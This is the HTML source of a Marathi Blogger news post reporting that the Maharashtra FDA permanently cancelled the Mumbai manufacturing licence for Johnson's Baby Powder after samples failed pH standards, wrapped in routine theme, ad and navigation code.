0 3px;line-height: 18px;border: 1px solid #08f;border-radius: 3px;text-transform: uppercase;letter-spacing: 1px;text-decoration: none !important;}body#layout .menu-tab {display: none;}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#ff0036;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,700|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<style type='text/css'>
/* Multi Related Post */
.gourabdesignmultiRelated{background-color:#e3feff;color:#002bff;margin:15px auto;display:-moz-box;display:-ms-flexbox;border-radius: 50px;border: 2px solid #00eaff;display:flex;flex-wrap:nowrap;justify-content:space-between;overflow:hidden;transition:all .3s}
.gourabdesignmultiRelated:hover{background-color:#feffe6}
.gourabdesignmultiRelated .content{padding:6px 27px}
.gourabdesignmultiRelated .content .text{margin-right:9px}
.gourabdesignmultiRelated .content a{color:#f00;text-decoration:none;line-height:1.5em}
.gourabdesignmultiRelated .content a:hover{text-decoration:underline}
.gourabdesignmultiRelated .icon{height:auto;min-width:55px;background:#20757d url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23fff'/%3E%3C/svg%3E") center / 40px no-repeat;transition:all .3s}
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2416850993838813731&amp;zx=5259b45e-76d6-4313-a3e7-ac0d00166b5b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2416850993838813731&amp;zx=5259b45e-76d6-4313-a3e7-ac0d00166b5b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7799912371705478&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7799912371705478 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}
a.Food:before {content:"\f015"}
a.News:before {content:"\f1ea"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">

<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.middlepathnews.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Middlepathnews' height='219px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjsFq1aNWZBUVJFdK4s2egyYpO9dfdzIfDMqt0h9RVg6125RDxFseUJ1DFzJcdgxWsXGDNLPlwKQsOpiRxxFYcpfE4F3rVOqw4BurK6HhABw4-axCukIuSwkDqJ3c3tAgFdYS2wDHtuNpara8o_Tg_0LMQR29yb64M6be7Y5JXCEFRs2oznmzIigcgm5w=s1490' style='display: block' width='1490px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<li class='hub-home'><a href='https://www.middlepathnews.com/'><i class='fa fa-home'></i></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.middlepathnews.in/p/blog-page_86.html' itemprop='url'>व&#2366;च&#2366;व&#2375; अस&#2375; क&#2366;ह&#2368;</a></li>
<li itemprop='name'><a href='https://www.middlepathnews.in/p/blog-page_64.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.middlepathnews.in/p/if-you-have-any-questions-about-this.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.shaleyvrutta.in/p/disclaimer-for-shaleyvrutta-if-you.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='https://www.middlepathnews.in/p/blog-page_10.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://www.middlepathnews.in/p/terms-and-conditions-terms-please-read.html' itemprop='url'>Terms and conditions</a></li>
</ul>
</div>
</div></div>
<div class='menu-right'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='news-tick-wrap'>
<div class='news-tick-bar body-row'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>ल&#2366;इव न&#2381;य&#2370;ज&#2364;</h2>
<div class='widget-content'>
<span data-type="recent" data-no="10"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='ads-blog'>
<div class='ad-home-widget section' id='adwidegt1' name='Home Ad Widget'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<span style="font-weight:bold;"><script language = "JavaScript">
var now = new Date();
var dayNames = new Array("रव&#2367;व&#2366;र,","स&#2379;मव&#2366;र,","म&#2306;गळव&#2366;र,","ब&#2369;धव&#2366;र,","ग&#2369;र&#2369;व&#2366;र,","श&#2369;क&#2381;रव&#2366;र,","शन&#2367;व&#2366;र,");
var monNames = new Array("ज&#2366;न&#2375;व&#2366;र&#2368;","फ&#2375;ब&#2381;र&#2369;व&#2366;र&#2368;","म&#2366;र&#2381;च","एप&#2381;र&#2367;ल","म&#2375;","ज&#2370;न","ज&#2369;ल&#2376;","ऑगस&#2381;ट","सप&#2381;ट&#2375;&#2306;बर","ऑक&#2381;ट&#2379;बर","न&#2379;व&#2381;ह&#2375;&#2306;बर","ड&#2367;स&#2375;&#2306;बर");
document.write("आज..." + dayNames[now.getDay()] + " " + monNames[now.getMonth()] + " " + now.getDate() + ", " + now.getFullYear());</script></span>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget no-items section' id='adwidegt2' name='Post Top Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, 18 September 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fFAe_cQl5_nHxHpgFf5fk-4jX3qS9_miOHDST_KJ0nHqkMKDnVqfW1-Io-msABxy1FsF_16FqBtHrLVR_e1AnFaUccGj7AXnhGsCGPfOEyqGxwHGKZZltMlgm4zYfLBSZqQlFPOlzl3wPBXJZdnC5O1FA0daU85bQVin4C2bkh-xmSHTZwY4bmMXFQ/s320/images%20(24).jpeg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='September 18, 2022' itemprop='datePublished'/>
<meta content='2022-09-18T12:29:59Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg'/>
<meta content='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='Middlepathnews' itemprop='name'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.middlepathnews.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.middlepathnews.com/search/label/%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF' property='v:title' rel='v:url'>र&#2366;ज&#2381;य</a></span>
<i class='fa fa-times'></i><span>  &#8216;ज&#2377;न&#2381;सन ब&#2375;ब&#2368; प&#2366;वडर&#8217; य&#2366; स&#2380;&#2306;दर&#2381;य प&#2381;रस&#2366;धन&#2366;&#2306;च&#2366; म&#2369;&#2306;बईत&#2368;ल उत&#2381;प&#2366;दन परव&#2366;न&#2366; क&#2366;यमस&#2381;वर&#2370;प&#2368; रद&#2381;द</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
  &#8216;ज&#2377;न&#2381;सन ब&#2375;ब&#2368; प&#2366;वडर&#8217; य&#2366; स&#2380;&#2306;दर&#2381;य प&#2381;रस&#2366;धन&#2366;&#2306;च&#2366; म&#2369;&#2306;बईत&#2368;ल उत&#2381;प&#2366;दन परव&#2366;न&#2366; क&#2366;यमस&#2381;वर&#2370;प&#2368; रद&#2381;द
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14181337299560760210' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14181337299560760210' rel='author' title='सम्यक मिलिंद सर्पे'>
<span itemprop='name'>सम&#2381;यक म&#2367;ल&#2367;&#2306;द सर&#2381;प&#2375;</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.middlepathnews.com/2022/09/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.middlepathnews.com/2022/09/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-09-18T05:29:00-07:00'>September 18, 2022</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.middlepathnews.com/search/label/%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF' rel='tag'>र&#2366;ज&#2381;य,</a>
</span>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-713361497531059188' itemprop='articleBody'>
<meta content='मुंबई, दि.18 : अन्न व औषध प्रशासन विभागाद्वारे मे. जॉन्सन अँड जॉन्सन प्रा.लि. या बहुराष्ट्रीय कंपनीने उत्पादित केलेल्या &#39;जॉन्सन बेबी पाव...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fFAe_cQl5_nHxHpgFf5fk-4jX3qS9_miOHDST_KJ0nHqkMKDnVqfW1-Io-msABxy1FsF_16FqBtHrLVR_e1AnFaUccGj7AXnhGsCGPfOEyqGxwHGKZZltMlgm4zYfLBSZqQlFPOlzl3wPBXJZdnC5O1FA0daU85bQVin4C2bkh-xmSHTZwY4bmMXFQ/s554/images%20(24).jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="554" data-original-width="554" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fFAe_cQl5_nHxHpgFf5fk-4jX3qS9_miOHDST_KJ0nHqkMKDnVqfW1-Io-msABxy1FsF_16FqBtHrLVR_e1AnFaUccGj7AXnhGsCGPfOEyqGxwHGKZZltMlgm4zYfLBSZqQlFPOlzl3wPBXJZdnC5O1FA0daU85bQVin4C2bkh-xmSHTZwY4bmMXFQ/s320/images%20(24).jpeg" width="320" /></a></div><p style="background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;">म&#2369;&#2306;बई, द&#2367;.18 : अन&#2381;न व औषध प&#2381;रश&#2366;सन व&#2367;भ&#2366;ग&#2366;द&#2381;व&#2366;र&#2375; म&#2375;. ज&#2377;न&#2381;सन अ&#2305;ड ज&#2377;न&#2381;सन प&#2381;र&#2366;.ल&#2367;. य&#2366; बह&#2369;र&#2366;ष&#2381;ट&#2381;र&#2368;य क&#2306;पन&#2368;न&#2375; उत&#2381;प&#2366;द&#2367;त क&#2375;ल&#2375;ल&#2381;य&#2366; 'ज&#2377;न&#2381;सन ब&#2375;ब&#2368; प&#2366;वडर' य&#2366; स&#2380;&#2306;दर&#2381;य प&#2381;रस&#2366;धन&#2366;&#2306;च&#2366; परव&#2366;न&#2366; 15 सप&#2381;ट&#2375;&#2306;बर 2022 प&#2366;स&#2370;न क&#2366;यमस&#2381;वर&#2370;प&#2368; रद&#2381;द करण&#2381;य&#2366;त आल&#2366; आह&#2375;.</p><p style="background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;">अन&#2381;न व औषध प&#2381;रश&#2366;सन&#2366;च&#2381;य&#2366; न&#2366;श&#2367;क व प&#2369;ण&#2375; य&#2375;थ&#2368;ल औषध न&#2367;र&#2368;क&#2381;षक&#2366;&#2306;न&#2368; तप&#2366;सण&#2368; स&#2366;ठ&#2368; नम&#2369;न&#2375; घ&#2375;तल&#2375; ह&#2379;त&#2375;. श&#2366;सक&#2368;य व&#2367;श&#2381;ल&#2375;षक, औषध न&#2367;य&#2306;त&#2381;रण प&#2381;रय&#2379;गश&#2366;ळ&#2366;, म&#2369;&#2306;बई य&#2366;&#2306;न&#2368; ब&#2375;ब&#2368; प&#2366;वडरच&#2375; उत&#2381;प&#2366;दन अप&#2381;रम&#2366;ण&#2367;त घ&#2379;ष&#2367;त क&#2375;ल&#2381;य&#2366;न&#2375; ह&#2368; क&#2366;रव&#2366;ई करण&#2381;य&#2366;त आल&#2368;.</p><p style="background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;">'ज&#2377;न&#2381;सन ब&#2375;ब&#2368; प&#2366;वडर' च&#2366; प&#2381;र&#2366;म&#2369;ख&#2381;य&#2366;न&#2375; नवज&#2366;त ब&#2366;ळ&#2366;स&#2366;ठ&#2368; म&#2379;ठ&#2381;य&#2366; प&#2381;रम&#2366;ण&#2366;त व&#2366;पर ह&#2379;त&#2379;. वर&#2368;ल उत&#2381;प&#2366;दन पद&#2381;धत&#2368;मध&#2381;य&#2375; द&#2379;ष असल&#2381;य&#2366;म&#2369;ळ&#2375; सदर उत&#2381;प&#2366;दन&#2366;च&#2366; स&#2366;म&#2370; (PH) ह&#2366; प&#2381;रम&#2366;ण&#2367;त म&#2366;नक&#2366;न&#2369;स&#2366;र न&#2366;ह&#2368;. त&#2381;य&#2366;च&#2381;य&#2366; व&#2366;पर&#2366;म&#2369;ळ&#2375; नवज&#2366;त श&#2367;श&#2369; व लह&#2366;न म&#2369;ल&#2366;&#2306;च&#2381;य&#2366; त&#2381;वच&#2375;स ह&#2366;न&#2368; ह&#2379;ण&#2381;य&#2366;च&#2368; शक&#2381;यत&#2366; आह&#2375;. त&#2381;य&#2366;म&#2369;ळ&#2375; ह&#2375; उत&#2381;प&#2366;दन स&#2369;र&#2369; ठ&#2375;वण&#2375; ह&#2375; जनह&#2367;त&#2366;च&#2381;य&#2366; द&#2371;ष&#2381;ट&#2368;न&#2375; य&#2379;ग&#2381;य ह&#2379;ण&#2366;र न&#2366;ह&#2368;, त&#2381;य&#2366;म&#2369;ळ&#2375; म&#2369;ल&#2369;&#2306;ड, म&#2369;&#2306;बई य&#2366; उत&#2381;प&#2366;दन क&#2366;रख&#2366;न&#2381;य&#2366;च&#2366; परव&#2366;न&#2366; रद&#2381;द करण&#2381;य&#2366;त आल&#2366; आह&#2375;.</p><p style="background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;">वर&#2368;ल अप&#2381;रम&#2366;ण&#2367;त घ&#2379;ष&#2367;त नम&#2369;न&#2381;य&#2366;च&#2381;य&#2366; अन&#2369;ष&#2306;ग&#2366;न&#2375; स&#2306;स&#2381;थ&#2375;च&#2368; अन&#2369;ज&#2381;ञप&#2381;त&#2368; रद&#2381;द क&#2366; करण&#2381;य&#2366;त य&#2375;ऊ नय&#2375;? अथव&#2366; नम&#2370;द क&#2375;ल&#2375;ल&#2381;य&#2366; परव&#2366;न&#2381;य&#2366; अ&#2306;तर&#2381;गत म&#2306;ज&#2370;र असल&#2375;ल&#2381;य&#2366; स&#2380;&#2306;दर&#2381;य प&#2381;रस&#2366;धन&#2366;&#2306;च&#2368; उत&#2381;प&#2366;दन अन&#2369;मत&#2368; न&#2367;ल&#2306;ब&#2367;त क&#2366; कर&#2369; नय&#2375;? य&#2366;ब&#2366;बत क&#2306;पन&#2368;ल&#2366; क&#2366;रण&#2375; द&#2366;खव&#2366; न&#2379;ट&#2368;स बज&#2366;वण&#2381;य&#2366;त आल&#2368; ह&#2379;त&#2368;. स&#2306;स&#2381;थ&#2375;स य&#2366; उत&#2381;प&#2366;दन&#2366;च&#2366; स&#2366;ठ&#2366; ब&#2366;ज&#2366;र&#2366;त&#2370;न परत ब&#2379;ल&#2366;वण&#2381;य&#2366;च&#2381;य&#2366; स&#2370;चन&#2366;ह&#2368; द&#2375;ण&#2381;य&#2366;त आल&#2381;य&#2366; ह&#2379;त&#2381;य&#2366;. वर&#2368;ल नम&#2369;न&#2381;य&#2366;च&#2375; प&#2381;र&#2366;प&#2381;त श&#2366;सक&#2368;य व&#2367;श&#2381;ल&#2375;षक&#2366;च&#2375; अहव&#2366;ल म&#2366;न&#2381;य करण&#2381;य&#2366;त आल&#2375; न&#2366;ह&#2368;त म&#2381;हण&#2370;न स&#2306;स&#2381;थ&#2375;न&#2375; औषध प&#2381;रय&#2379;गश&#2366;ळ&#2375;कड&#2370;न फ&#2375;रच&#2366;चण&#2368; ह&#2379;ण&#2381;य&#2366;स&#2366;ठ&#2368; न&#2366;श&#2367;क व प&#2369;ण&#2375; न&#2381;य&#2366;य&#2366;लय&#2366;त अर&#2381;ज क&#2375;ल&#2366; ह&#2379;त&#2366;.</p><p style="background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;">क&#2375;&#2306;द&#2381;र&#2368;य औषध प&#2381;रय&#2379;गश&#2366;ळ&#2375;कड&#2370;न सदर&#2368;ल फ&#2375;रच&#2366;चण&#2368; नम&#2369;न&#2381;य&#2366;&#2306;च&#2368; च&#2366;चण&#2368; ह&#2379;ऊन स&#2306;च&#2366;लक, क&#2375;&#2306;द&#2381;र&#2368;य औषध प&#2381;रय&#2379;गश&#2366;ळ&#2366;, क&#2379;लक&#2366;त&#2366; य&#2366;&#2306;न&#2368; अहव&#2366;ल अप&#2381;रम&#2366;ण&#2367;त घ&#2379;ष&#2367;त क&#2375;ल&#2381;य&#2366;न&#2375; परव&#2366;न&#2366; रद&#2381;दच&#2368; क&#2366;रव&#2366;ई करण&#2381;य&#2366;त आल&#2368;, अश&#2368; म&#2366;ह&#2367;त&#2368; ग&#2380;र&#2368;श&#2306;कर ब&#2381;य&#2366;ळ&#2375;, सह आय&#2369;क&#2381;त, अन&#2381;न व औषध प&#2381;रश&#2366;सन, म&#2369;&#2306;बई य&#2366;&#2306;न&#2368; द&#2367;ल&#2368;.</p>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
(function() {var jumlah = 1;let post = document['querySelectorAll']('.post-body br, .post-body p'),a = jumlah + 1,b = post['length'] / a;c = Array['from']({length: jumlah}, (redfx, blufx) => blufx + 1);
